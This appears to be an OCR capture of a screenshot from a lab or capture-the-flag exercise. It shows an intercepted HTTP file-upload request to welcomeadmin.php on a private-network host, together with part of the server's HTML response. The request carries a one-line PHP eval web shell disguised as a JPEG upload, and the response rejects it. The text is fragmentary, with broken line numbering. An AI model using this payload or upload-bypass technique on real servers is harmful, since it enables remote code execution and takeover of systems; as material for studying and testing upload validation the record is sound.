 boundary=---------------------------28177927423647729956592144483
8 Content-Length: 372
9 Origin: http://192.168.111.131
0 Connection: close
1 Referer: http://192.168.111.131/welcomeadmin.php
2 Cookie: PHPSESSID=dc0s0bdchnk5flap9tb3qcg3pn
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------28177927423647729956592144483
6 Content-Disposition: form-data; name="fileToUpload"; filename="123.php"
7 Content-Type: image/jpeg
8
9 <?php eval($_POST[1]);?>
0 -----------------------------28177927423647729956592144483
1 Content-Disposition: form-data; name="submit"
2
"multipart/form-data">
34 <input type="file" name="fileToUpload" id="fileToUpload">
35 <input type="submit" value="Upload Image" name="submit">
36 </form>
37
38 </br>
39 Sorry, only JPG, JPEG, PNG & GIF files are allowed.Sorry, your file
was not uploaded.
40 </br>
41 </br>
42 </br>
43 </br>
44 </br>
45 This is a feature still undergoing testing.
46 You can search for users activity here:
47 <form action="welcomeadmin.php" method="post">